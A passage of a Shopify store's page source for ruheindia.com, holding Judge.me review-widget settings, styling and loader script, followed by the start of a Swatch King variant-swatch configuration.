{{ language }}","widget_translating_review_text":"Translating...","widget_show_original_translation_text":"Show original ({{ language }})","widget_translate_review_failed_text":"Review couldn't be translated.","widget_translate_review_retry_text":"Retry","widget_translate_review_try_again_later_text":"Try again later","show_product_url_for_grouped_product":false,"widget_sorting_pictures_first_text":"Pictures First","show_pictures_on_all_rev_page_mobile":false,"show_pictures_on_all_rev_page_desktop":false,"floating_tab_hide_mobile_install_preference":false,"floating_tab_button_name":"★ Reviews","floating_tab_title":"Let customers speak for us","floating_tab_button_color":"","floating_tab_button_background_color":"","floating_tab_url":"","floating_tab_url_enabled":false,"floating_tab_tab_style":"text","all_reviews_text_badge_text":"Customers rate us {{ shop.metafields.judgeme.all_reviews_rating | round: 1 }}/5 based on {{ shop.metafields.judgeme.all_reviews_count }} reviews.","all_reviews_text_badge_text_branded_style":"{{ shop.metafields.judgeme.all_reviews_rating | round: 1 }} out of 5 stars based on {{ shop.metafields.judgeme.all_reviews_count }} reviews","is_all_reviews_text_badge_a_link":false,"show_stars_for_all_reviews_text_badge":false,"all_reviews_text_badge_url":"","all_reviews_text_style":"text","all_reviews_text_color_style":"judgeme_brand_color","all_reviews_text_color":"#108474","all_reviews_text_show_jm_brand":true,"featured_carousel_show_header":true,"featured_carousel_title":"Let customers speak for us","testimonials_carousel_title":"Customers are saying","videos_carousel_title":"Real customer stories","cards_carousel_title":"Customers are saying","featured_carousel_count_text":"from {{ n }} reviews","featured_carousel_add_link_to_all_reviews_page":false,"featured_carousel_url":"","featured_carousel_show_images":true,"featured_carousel_autoslide_interval":5,"featured_carousel_arrows_on_the_sides":true,"featured_carousel_height":250,"featured_carousel_width":80,"featured_carousel_image_size":0,"featured_carousel_image_height":250,"featured_carousel_arrow_color":"#eeeeee","verified_count_badge_style":"vintage","verified_count_badge_orientation":"horizontal","verified_count_badge_color_style":"judgeme_brand_color","verified_count_badge_color":"#108474","is_verified_count_badge_a_link":false,"verified_count_badge_url":"","verified_count_badge_show_jm_brand":true,"widget_rating_preset_default":5,"widget_first_sub_tab":"product-reviews","widget_show_histogram":true,"widget_histogram_use_custom_color":false,"widget_pagination_use_custom_color":false,"widget_star_use_custom_color":true,"widget_verified_badge_use_custom_color":false,"widget_write_review_use_custom_color":false,"picture_reminder_submit_button":"Upload Pictures","enable_review_videos":false,"mute_video_by_default":false,"widget_sorting_videos_first_text":"Videos First","widget_review_pending_text":"Pending","featured_carousel_items_for_large_screen":3,"social_share_options_order":"Facebook,Twitter","remove_microdata_snippet":true,"disable_json_ld":false,"enable_json_ld_products":false,"preview_badge_show_question_text":true,"preview_badge_no_question_text":"No questions","preview_badge_n_question_text":"{{ number_of_questions }} question/questions","qa_badge_show_icon":true,"qa_badge_position":"same-row","remove_judgeme_branding":false,"widget_add_search_bar":false,"widget_search_bar_placeholder":"Search","widget_sorting_verified_only_text":"Verified only","featured_carousel_theme":"card","featured_carousel_show_rating":true,"featured_carousel_show_title":true,"featured_carousel_show_body":true,"featured_carousel_show_date":false,"featured_carousel_show_reviewer":true,"featured_carousel_show_product":false,"featured_carousel_header_background_color":"#108474","featured_carousel_header_text_color":"#ffffff","featured_carousel_name_product_separator":"reviewed","featured_carousel_full_star_background":"#108474","featured_carousel_empty_star_background":"#dadada","featured_carousel_vertical_theme_background":"#f9fafb","featured_carousel_verified_badge_enable":false,"featured_carousel_verified_badge_color":"#108474","featured_carousel_border_style":"round","featured_carousel_review_line_length_limit":3,"featured_carousel_more_reviews_button_text":"Read more reviews","featured_carousel_view_product_button_text":"View product","all_reviews_page_load_reviews_on":"scroll","all_reviews_page_load_more_text":"Load More Reviews","disable_fb_tab_reviews":false,"enable_ajax_cdn_cache":false,"widget_public_name_text":"displayed publicly like","default_reviewer_name":"John Smith","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anonymous","medals_widget_title":"Judge.me Review Medals","medals_widget_background_color":"#f9fafb","medals_widget_position":"footer_all_pages","medals_widget_border_color":"#f9fafb","medals_widget_verified_text_position":"left","medals_widget_use_monochromatic_version":false,"medals_widget_elements_color":"#108474","show_reviewer_avatar":true,"widget_invalid_yt_video_url_error_text":"Not a YouTube video URL","widget_max_length_field_error_text":"Please enter no more than {0} characters.","widget_show_country_flag":false,"widget_show_collected_via_shop_app":true,"widget_verified_by_shop_badge_style":"light","widget_verified_by_shop_text":"Verified by Shop","widget_show_photo_gallery":false,"widget_load_with_code_splitting":true,"widget_ugc_install_preference":false,"widget_ugc_title":"Made by us, Shared by you","widget_ugc_subtitle":"Tag us to see your picture featured in our page","widget_ugc_arrows_color":"#ffffff","widget_ugc_primary_button_text":"Buy Now","widget_ugc_primary_button_background_color":"#108474","widget_ugc_primary_button_text_color":"#ffffff","widget_ugc_primary_button_border_width":"0","widget_ugc_primary_button_border_style":"none","widget_ugc_primary_button_border_color":"#108474","widget_ugc_primary_button_border_radius":"25","widget_ugc_secondary_button_text":"Load More","widget_ugc_secondary_button_background_color":"#ffffff","widget_ugc_secondary_button_text_color":"#108474","widget_ugc_secondary_button_border_width":"2","widget_ugc_secondary_button_border_style":"solid","widget_ugc_secondary_button_border_color":"#108474","widget_ugc_secondary_button_border_radius":"25","widget_ugc_reviews_button_text":"View Reviews","widget_ugc_reviews_button_background_color":"#ffffff","widget_ugc_reviews_button_text_color":"#108474","widget_ugc_reviews_button_border_width":"2","widget_ugc_reviews_button_border_style":"solid","widget_ugc_reviews_button_border_color":"#108474","widget_ugc_reviews_button_border_radius":"25","widget_ugc_reviews_button_link_to":"judgeme-reviews-page","widget_ugc_show_post_date":true,"widget_ugc_max_width":"800","widget_rating_metafield_value_type":true,"widget_primary_color":"#f7a83f","widget_enable_secondary_color":false,"widget_secondary_color":"#edf5f5","widget_summary_average_rating_text":"{{ average_rating }} out of 5","widget_media_grid_title":"Customer photos \u0026 videos","widget_media_grid_see_more_text":"See more","widget_round_style":true,"widget_show_product_medals":false,"widget_verified_by_judgeme_text":"Verified by Judge.me","widget_show_store_medals":true,"widget_verified_by_judgeme_text_in_store_medals":"Verified by Judge.me","widget_media_field_exceed_quantity_message":"Sorry, we can only accept {{ max_media }} for one review.","widget_media_field_exceed_limit_message":"{{ file_name }} is too large, please select a {{ media_type }} less than {{ size_limit }}MB.","widget_review_submitted_text":"Review Submitted!","widget_question_submitted_text":"Question Submitted!","widget_close_form_text_question":"Cancel","widget_write_your_answer_here_text":"Write your answer here","widget_enabled_branded_link":true,"widget_show_collected_by_judgeme":true,"widget_reviewer_name_color":"","widget_write_review_text_color":"","widget_write_review_bg_color":"","widget_collected_by_judgeme_text":"collected by Judge.me","widget_pagination_type":"standard","widget_load_more_text":"Load More","widget_load_more_color":"#108474","widget_full_review_text":"Full Review","widget_read_more_reviews_text":"Read More Reviews","widget_read_questions_text":"Read Questions","widget_questions_and_answers_text":"Questions \u0026 Answers","widget_verified_by_text":"Verified by","widget_verified_text":"Verified","widget_number_of_reviews_text":"{{ number_of_reviews }} reviews","widget_back_button_text":"Back","widget_next_button_text":"Next","widget_custom_forms_filter_button":"Filters","custom_forms_style":"vertical","widget_show_review_information":false,"how_reviews_are_collected":"How reviews are collected?","widget_show_review_keywords":false,"widget_gdpr_statement":"How we use your data: We'll only contact you about the review you left, and only if necessary. By submitting your review, you agree to Judge.me's \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms\u003c/a\u003e, \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy\u003c/a\u003e and \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003econtent\u003c/a\u003e policies.","widget_multilingual_sorting_enabled":false,"widget_translate_review_content_enabled":false,"widget_translate_review_content_method":"manual","popup_widget_review_selection":"automatically_with_pictures","popup_widget_round_border_style":true,"popup_widget_show_title":true,"popup_widget_show_body":true,"popup_widget_show_reviewer":false,"popup_widget_show_product":true,"popup_widget_show_pictures":true,"popup_widget_use_review_picture":true,"popup_widget_show_on_home_page":true,"popup_widget_show_on_product_page":true,"popup_widget_show_on_collection_page":true,"popup_widget_show_on_cart_page":true,"popup_widget_position":"bottom_left","popup_widget_first_review_delay":5,"popup_widget_duration":5,"popup_widget_interval":5,"popup_widget_review_count":5,"popup_widget_hide_on_mobile":true,"review_snippet_widget_round_border_style":true,"review_snippet_widget_card_color":"#FFFFFF","review_snippet_widget_slider_arrows_background_color":"#FFFFFF","review_snippet_widget_slider_arrows_color":"#000000","review_snippet_widget_star_color":"#108474","show_product_variant":false,"all_reviews_product_variant_label_text":"Variant: ","widget_show_verified_branding":false,"widget_ai_summary_title":"Customers say","widget_ai_summary_disclaimer":"AI-powered review summary based on recent customer reviews","widget_show_ai_summary":false,"widget_show_ai_summary_bg":false,"widget_show_review_title_input":true,"redirect_reviewers_invited_via_email":"review_widget","request_store_review_after_product_review":false,"request_review_other_products_in_order":false,"review_form_color_scheme":"default","review_form_corner_style":"square","review_form_star_color":{},"review_form_text_color":"#333333","review_form_background_color":"#ffffff","review_form_field_background_color":"#fafafa","review_form_button_color":{},"review_form_button_text_color":"#ffffff","review_form_modal_overlay_color":"#000000","review_content_screen_title_text":"How would you rate this product?","review_content_introduction_text":"We would love it if you would share a bit about your experience.","store_review_form_title_text":"How would you rate this store?","store_review_form_introduction_text":"We would love it if you would share a bit about your experience.","show_review_guidance_text":true,"one_star_review_guidance_text":"Poor","five_star_review_guidance_text":"Great","customer_information_screen_title_text":"About you","customer_information_introduction_text":"Please tell us more about you.","custom_questions_screen_title_text":"Your experience in more detail","custom_questions_introduction_text":"Here are a few questions to help us understand more about your experience.","review_submitted_screen_title_text":"Thanks for your review!","review_submitted_screen_thank_you_text":"We are processing it and it will appear on the store soon.","review_submitted_screen_email_verification_text":"Please confirm your email by clicking the link we just sent you. This helps us keep reviews authentic.","review_submitted_request_store_review_text":"Would you like to share your experience of shopping with us?","review_submitted_review_other_products_text":"Would you like to review these products?","store_review_screen_title_text":"Would you like to share your experience of shopping with us?","store_review_introduction_text":"We value your feedback and use it to improve. Please share any thoughts or suggestions you have.","reviewer_media_screen_title_picture_text":"Share a picture","reviewer_media_introduction_picture_text":"Upload a photo to support your review.","reviewer_media_screen_title_video_text":"Share a video","reviewer_media_introduction_video_text":"Upload a video to support your review.","reviewer_media_screen_title_picture_or_video_text":"Share a picture or video","reviewer_media_introduction_picture_or_video_text":"Upload a photo or video to support your review.","reviewer_media_youtube_url_text":"Paste your Youtube URL here","advanced_settings_next_step_button_text":"Next","advanced_settings_close_review_button_text":"Close","modal_write_review_flow":false,"write_review_flow_required_text":"Required","write_review_flow_privacy_message_text":"We respect your privacy.","write_review_flow_anonymous_text":"Post review as anonymous","write_review_flow_visibility_text":"This won't be visible to other customers.","write_review_flow_multiple_selection_help_text":"Select as many as you like","write_review_flow_single_selection_help_text":"Select one option","write_review_flow_required_field_error_text":"This field is required","write_review_flow_invalid_email_error_text":"Please enter a valid email address","write_review_flow_max_length_error_text":"Max. {{ max_length }} characters.","write_review_flow_media_upload_text":"\u003cb\u003eClick to upload\u003c/b\u003e or drag and drop","write_review_flow_gdpr_statement":"We'll only contact you about your review if necessary. By submitting your review, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","rating_only_reviews_enabled":false,"show_negative_reviews_help_screen":false,"new_review_flow_help_screen_rating_threshold":3,"negative_review_resolution_screen_title_text":"Tell us more","negative_review_resolution_text":"Your experience matters to us. If there were issues with your purchase, we're here to help. Feel free to reach out to us, we'd love the opportunity to make things right.","negative_review_resolution_button_text":"Contact us","negative_review_resolution_proceed_with_review_text":"Leave a review","negative_review_resolution_subject":"Issue with purchase from {{ shop_name }}.{{ order_name }}","preview_badge_collection_page_install_status":false,"widget_review_custom_css":"","preview_badge_custom_css":"","preview_badge_stars_count":"1-star","featured_carousel_custom_css":"","floating_tab_custom_css":"","all_reviews_widget_custom_css":"","medals_widget_custom_css":"","verified_badge_custom_css":"","all_reviews_text_custom_css":"","transparency_badges_collected_via_store_invite":false,"transparency_badges_from_another_provider":false,"transparency_badges_collected_from_store_visitor":false,"transparency_badges_collected_by_verified_review_provider":false,"transparency_badges_earned_reward":false,"transparency_badges_collected_via_store_invite_text":"Review collected via store invitation","transparency_badges_from_another_provider_text":"Review collected from another provider","transparency_badges_collected_from_store_visitor_text":"Review collected from a store visitor","transparency_badges_written_in_google_text":"Review written in Google","transparency_badges_written_in_etsy_text":"Review written in Etsy","transparency_badges_written_in_shop_app_text":"Review written in Shop App","transparency_badges_earned_reward_text":"Review earned a reward for future purchase","product_review_widget_per_page":10,"widget_store_review_label_text":"Review about the store","checkout_comment_extension_title_on_product_page":"Customer Comments","checkout_comment_extension_num_latest_comment_show":5,"checkout_comment_extension_format":"name_and_timestamp","checkout_comment_customer_name":"last_initial","checkout_comment_comment_notification":true,"preview_badge_collection_page_install_preference":true,"preview_badge_home_page_install_preference":false,"preview_badge_product_page_install_preference":true,"review_widget_install_preference":"","review_carousel_install_preference":false,"floating_reviews_tab_install_preference":"none","verified_reviews_count_badge_install_preference":false,"all_reviews_text_install_preference":false,"review_widget_best_location":true,"judgeme_medals_install_preference":false,"review_widget_revamp_enabled":false,"review_widget_qna_enabled":false,"review_widget_header_theme":"minimal","review_widget_widget_title_enabled":true,"review_widget_header_text_size":"medium","review_widget_header_text_weight":"regular","review_widget_average_rating_style":"compact","review_widget_bar_chart_enabled":true,"review_widget_bar_chart_type":"numbers","review_widget_bar_chart_style":"standard","review_widget_expanded_media_gallery_enabled":false,"review_widget_reviews_section_theme":"standard","review_widget_image_style":"thumbnails","review_widget_review_image_ratio":"square","review_widget_stars_size":"medium","review_widget_verified_badge":"standard_text","review_widget_review_title_text_size":"medium","review_widget_review_text_size":"medium","review_widget_review_text_length":"medium","review_widget_number_of_columns_desktop":3,"review_widget_carousel_transition_speed":5,"review_widget_custom_questions_answers_display":"always","review_widget_button_text_color":"#FFFFFF","review_widget_text_color":"#000000","review_widget_lighter_text_color":"#7B7B7B","review_widget_corner_styling":"soft","review_widget_review_word_singular":"review","review_widget_review_word_plural":"reviews","review_widget_voting_label":"Helpful?","review_widget_shop_reply_label":"Reply from {{ shop_name }}:","review_widget_filters_title":"Filters","qna_widget_question_word_singular":"Question","qna_widget_question_word_plural":"Questions","qna_widget_answer_reply_label":"Answer from {{ answerer_name }}:","qna_content_screen_title_text":"Ask a question about this product","qna_widget_question_required_field_error_text":"Please enter your question.","qna_widget_flow_gdpr_statement":"We'll only contact you about your question if necessary. By submitting your question, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","qna_widget_question_submitted_text":"Thanks for your question!","qna_widget_close_form_text_question":"Close","qna_widget_question_submit_success_text":"We’ll notify you by email when your question is answered.","all_reviews_widget_v2025_enabled":false,"all_reviews_widget_v2025_header_theme":"default","all_reviews_widget_v2025_widget_title_enabled":true,"all_reviews_widget_v2025_header_text_size":"medium","all_reviews_widget_v2025_header_text_weight":"regular","all_reviews_widget_v2025_average_rating_style":"compact","all_reviews_widget_v2025_bar_chart_enabled":true,"all_reviews_widget_v2025_bar_chart_type":"numbers","all_reviews_widget_v2025_bar_chart_style":"standard","all_reviews_widget_v2025_expanded_media_gallery_enabled":false,"all_reviews_widget_v2025_show_store_medals":true,"all_reviews_widget_v2025_show_photo_gallery":true,"all_reviews_widget_v2025_show_review_keywords":false,"all_reviews_widget_v2025_show_ai_summary":false,"all_reviews_widget_v2025_show_ai_summary_bg":false,"all_reviews_widget_v2025_add_search_bar":false,"all_reviews_widget_v2025_default_sort_method":"most-recent","all_reviews_widget_v2025_reviews_per_page":10,"all_reviews_widget_v2025_reviews_section_theme":"default","all_reviews_widget_v2025_image_style":"thumbnails","all_reviews_widget_v2025_review_image_ratio":"square","all_reviews_widget_v2025_stars_size":"medium","all_reviews_widget_v2025_verified_badge":"bold_badge","all_reviews_widget_v2025_review_title_text_size":"medium","all_reviews_widget_v2025_review_text_size":"medium","all_reviews_widget_v2025_review_text_length":"medium","all_reviews_widget_v2025_number_of_columns_desktop":3,"all_reviews_widget_v2025_carousel_transition_speed":5,"all_reviews_widget_v2025_custom_questions_answers_display":"always","all_reviews_widget_v2025_show_product_variant":false,"all_reviews_widget_v2025_show_reviewer_avatar":true,"all_reviews_widget_v2025_reviewer_name_as_initial":"","all_reviews_widget_v2025_review_location_show":false,"all_reviews_widget_v2025_location_format":"","all_reviews_widget_v2025_show_country_flag":false,"all_reviews_widget_v2025_verified_by_shop_badge_style":"light","all_reviews_widget_v2025_social_share":false,"all_reviews_widget_v2025_social_share_options_order":"Facebook,Twitter,LinkedIn,Pinterest","all_reviews_widget_v2025_pagination_type":"standard","all_reviews_widget_v2025_button_text_color":"#FFFFFF","all_reviews_widget_v2025_text_color":"#000000","all_reviews_widget_v2025_lighter_text_color":"#7B7B7B","all_reviews_widget_v2025_corner_styling":"soft","all_reviews_widget_v2025_title":"Customer reviews","all_reviews_widget_v2025_ai_summary_title":"Customers say about this store","all_reviews_widget_v2025_no_review_text":"Be the first to write a review","platform":"shopify","branding_url":"https://app.judge.me/reviews/stores/ruheindia.com","branding_text":"Powered by Judge.me","locale":"en","reply_name":"Ruhe ","widget_version":"3.0","footer":true,"autopublish":false,"review_dates":true,"enable_custom_form":false,"shop_use_review_site":true,"shop_locale":"en","enable_multi_locales_translations":false,"show_review_title_input":true,"review_verification_email_status":"always","can_be_branded":false,"reply_name_text":"Ruhe "};</script> <style class='jdgm-settings-style'>.jdgm-xx{left:0}:root{--jdgm-primary-color: #f7a83f;--jdgm-secondary-color: rgba(247,168,63,0.1);--jdgm-star-color: #f7a83f;--jdgm-write-review-text-color: white;--jdgm-write-review-bg-color: #f7a83f;--jdgm-paginate-color: #f7a83f;--jdgm-border-radius: 10;--jdgm-reviewer-name-color: #f7a83f}.jdgm-histogram__bar-content{background-color:#f7a83f}.jdgm-rev[data-verified-buyer=true] .jdgm-rev__icon.jdgm-rev__icon:after,.jdgm-rev__buyer-badge.jdgm-rev__buyer-badge{color:white;background-color:#f7a83f}.jdgm-review-widget--small .jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}@media only screen and (min-width: 768px){.jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}}.jdgm-preview-badge .jdgm-star.jdgm-star{color:#f7a83f}.jdgm-prev-badge[data-average-rating='0.00']{display:none !important}.jdgm-prev-badge .jdgm-star:not(:first-child){display:none !important}.jdgm-author-all-initials{display:none !important}.jdgm-author-last-initial{display:none !important}.jdgm-rev-widg__title{visibility:hidden}.jdgm-rev-widg__summary-text{visibility:hidden}.jdgm-prev-badge__text{visibility:hidden}.jdgm-rev__prod-link-prefix:before{content:'about'}.jdgm-rev__variant-label:before{content:'Variant: '}.jdgm-rev__out-of-store-text:before{content:'(out of store)'}@media only screen and (min-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}@media only screen and (max-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}.jdgm-preview-badge[data-template="index"]{display:none !important}.jdgm-verified-count-badget[data-from-snippet="true"]{display:none !important}.jdgm-carousel-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-all-reviews-text[data-from-snippet="true"]{display:none !important}.jdgm-medals-section[data-from-snippet="true"]{display:none !important}.jdgm-ugc-media-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_via_store_invitation"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_another_provider"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_store_visitor"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_etsy"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_google_business"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_shop_app"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_earned_for_future_purchase"]{display:none !important}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card{border-radius:8px;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card__rev-rating .jdgm-star{color:#108474}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn{border-radius:50%;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn>svg,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn>svg{fill:#000}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jm-mfp-content,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__icon,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__pic-img,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__reply{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev[data-verified-buyer="true"] .jdgm-full-rev__icon::after{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-rev__buyer-badge{border-radius:calc( 8px / 2 )}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__replier::before{content:'Ruhe '}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__product-button{border-radius:calc( 8px * 6 )}
</style> <style class='jdgm-settings-style'></style> <link id="judgeme_widget_align_css" rel="stylesheet" type="text/css" media="nope!" onload="this.media='all'" href="https://cdnwidget.judge.me/widget_v3/theme/align.css">

  
  
  
  <style class='jdgm-miracle-styles'>
  @-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}.jdgm-star{font-family:'JudgemeStar';display:inline !important;text-decoration:none !important;padding:0 4px 0 0 !important;margin:0 !important;font-weight:bold;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jdgm-star:hover{opacity:1}.jdgm-star:last-of-type{padding:0 !important}.jdgm-star.jdgm--on:before{content:"\e000"}.jdgm-star.jdgm--off:before{content:"\e001"}.jdgm-star.jdgm--half:before{content:"\e002"}.jdgm-widget *{margin:0;line-height:1.4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-overflow-scrolling:touch}.jdgm-hidden{display:none !important;visibility:hidden !important}.jdgm-temp-hidden{display:none}.jdgm-spinner{width:40px;height:40px;margin:auto;border-radius:50%;border-top:2px solid #eee;border-right:2px solid #eee;border-bottom:2px solid #eee;border-left:2px solid #ccc;-webkit-animation:jdgm-spin 0.8s infinite linear;animation:jdgm-spin 0.8s infinite linear}.jdgm-prev-badge{display:block !important}

</style>


  
  
   


<script data-cfasync='false' class='jdgm-script'>
!function(e){window.jdgm=window.jdgm||{},jdgm.CDN_HOST="https://cdn2.judge.me/cdn/widget_frontend/",jdgm.CDN_HOST_ALT="https://cdn2.judge.me/cdn/widget_frontend/",jdgm.API_HOST="https://api.judge.me/",jdgm.CDN_BASE_URL="https://cdn.shopify.com/extensions/019c1033-b3a9-7ad3-b9bf-61b1f669de2a/judgeme-extensions-330/assets/",
jdgm.docReady=function(d){(e.attachEvent?"complete"===e.readyState:"loading"!==e.readyState)?
setTimeout(d,0):e.addEventListener("DOMContentLoaded",d)},jdgm.loadCSS=function(d,t,o,a){
!o&&jdgm.loadCSS.requestedUrls.indexOf(d)>=0||(jdgm.loadCSS.requestedUrls.push(d),
(a=e.createElement("link")).rel="stylesheet",a.class="jdgm-stylesheet",a.media="nope!",
a.href=d,a.onload=function(){this.media="all",t&&setTimeout(t)},e.body.appendChild(a))},
jdgm.loadCSS.requestedUrls=[],jdgm.loadJS=function(e,d){var t=new XMLHttpRequest;
t.onreadystatechange=function(){4===t.readyState&&(Function(t.response)(),d&&d(t.response))},
t.open("GET",e),t.onerror=function(){if(e.indexOf(jdgm.CDN_HOST)===0&&jdgm.CDN_HOST_ALT!==jdgm.CDN_HOST){var f=e.replace(jdgm.CDN_HOST,jdgm.CDN_HOST_ALT);jdgm.loadJS(f,d)}},t.send()},jdgm.docReady((function(){(window.jdgmLoadCSS||e.querySelectorAll(
".jdgm-widget, .jdgm-all-reviews-page").length>0)&&(jdgmSettings.widget_load_with_code_splitting?
parseFloat(jdgmSettings.widget_version)>=3?jdgm.loadCSS(jdgm.CDN_HOST+"widget_v3/base.css"):
jdgm.loadCSS(jdgm.CDN_HOST+"widget/base.css"):jdgm.loadCSS(jdgm.CDN_HOST+"shopify_v2.css"),
jdgm.loadJS(jdgm.CDN_HOST+"loa"+"der.js"))}))}(document);
</script>
<noscript><link rel="stylesheet" type="text/css" media="all" href="https://cdn2.judge.me/cdn/widget_frontend/shopify_v2.css"></noscript>

<!-- BEGIN app snippet: theme_fix_tags --><script>
  (function() {
    var jdgmThemeFixes = {"152271159516":{"html":"","css":"","js":""}};
    if (!jdgmThemeFixes) return;
    var thisThemeFix = jdgmThemeFixes[Shopify.theme.id];
    if (!thisThemeFix) return;

    if (thisThemeFix.html) {
      document.addEventListener("DOMContentLoaded", function() {
        var htmlDiv = document.createElement('div');
        htmlDiv.classList.add('jdgm-theme-fix-html');
        htmlDiv.innerHTML = thisThemeFix.html;
        document.body.append(htmlDiv);
      });
    };

    if (thisThemeFix.css) {
      var styleTag = document.createElement('style');
      styleTag.classList.add('jdgm-theme-fix-style');
      styleTag.innerHTML = thisThemeFix.css;
      document.head.append(styleTag);
    };

    if (thisThemeFix.js) {
      var scriptTag = document.createElement('script');
      scriptTag.classList.add('jdgm-theme-fix-script');
      scriptTag.innerHTML = thisThemeFix.js;
      document.head.append(scriptTag);
    };
  })();
</script>
<!-- END app snippet -->
<!-- End of Judge.me Core -->



<!-- END app block --><!-- BEGIN app block: shopify://apps/swatch-king/blocks/variant-swatch-king/0850b1e4-ba30-4a0d-a8f4-f9a939276d7d -->


















































  <script>
    window.vsk_data = function(){
      return {
        "block_collection_settings": {"alignment":"left","enable":true,"swatch_location":"After price","switch_on_hover":true,"preselect_variant":false,"current_template":"product"},
        "currency": "INR",
        "currency_symbol": "₹",
        "primary_locale": "en",
        "localized_string": {},
        "app_setting_styles": {"products_swatch_presentation":{"slide_left_button_svg":"","slide_right_button_svg":""},"collections_swatch_presentation":{"minified":false,"minified_products":false,"minified_template":"+{count}","slide_left_button_svg":"","minified_display_count":[3,6],"slide_right_button_svg":""}},
        "app_setting": {"display_logs":false,"default_preset":809025,"pre_hide_strategy":"hide-all-theme-selectors","swatch_url_source":"cdn","product_data_source":"storefront","data_url_source":"cdn","new_script":true},
        "app_setting_config": {"app_execution_strategy":"all","collections_options_disabled":null,"default_swatch_image":"","do_not_select_an_option":{"text":"Select a {{ option_name }}","status":true,"control_add_to_cart":true,"allow_virtual_trigger":true,"make_a_selection_text":"Select a {{ option_name }}","auto_select_options_list":[]},"history_free_group_navigation":false,"notranslate":false,"products_options_disabled":null,"size_chart":{"type":"theme","labels":"size,sizes,taille,größe,tamanho,tamaño,koko,サイズ","position":"right","size_chart_app":"","size_chart_app_css":"","size_chart_app_selector":""},"session_storage_timeout_seconds":60,"enable_swatch":{"cart":{"enable_on_cart_product_grid":true,"enable_on_cart_featured_product":true},"home":{"enable_on_home_product_grid":true,"enable_on_home_featured_product":true},"pages":{"enable_on_custom_product_grid":false,"enable_on_custom_featured_product":true},"article":{"enable_on_article_product_grid":true,"enable_on_article_featured_product":true},"products":{"enable_on_main_product":true,"enable_on_product_grid":true},"collections":{"enable_on_collection_quick_view":true,"enable_on_collection_product_grid":true},"list_collections":{"enable_on_list_collection_quick_view":true,"enable_on_list_collection_product_grid":true}},"product_template":{"group_swatches":true,"variant_swatches":true},"product_batch_size":250,"use_optimized_urls":true,"enable_error_tracking":true,"enable_event_tracking":false,"preset_badge":{"order":[{"name":"sold_out","order":0},{"name":"sale","order":1},{"name":"new","order":2}],"new_badge_text":"NEW","new_badge_color":"#FFFFFF","sale_badge_text":"SALE","sale_badge_color":"#FFFFFF","new_badge_bg_color":"#121212D1","sale_badge_bg_color":"#D91C01D1","sold_out_badge_text":"SOLD OUT","sold_out_badge_color":"#FFFFFF","new_show_when_all_same":false,"sale_show_when_all_same":false,"sold_out_badge_bg_color":"#BBBBBBD1","new_product_max_duration":90,"sold_out_show_when_all_same":false,"min_price_diff_for_sale_badge":5}},
